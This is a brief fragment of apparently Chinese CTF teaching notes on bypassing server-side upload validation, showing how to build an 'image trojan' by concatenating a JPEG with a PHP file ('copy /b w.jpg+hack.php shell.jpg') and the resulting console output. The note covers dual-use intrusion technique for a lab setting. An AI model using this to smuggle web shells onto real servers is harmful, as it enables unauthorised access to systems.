 服务端验证绕过
• 图片完整性检测
• 制作图片马
copy /b w.jpg+hack.php shell.jpg
D:\phpstudy\PHPTutorial\WWW\ctfteach\demo\upload>copy /b w.jpg+hack.php shell.jpg
w.jpg
hack.php
已复制         1 个文件。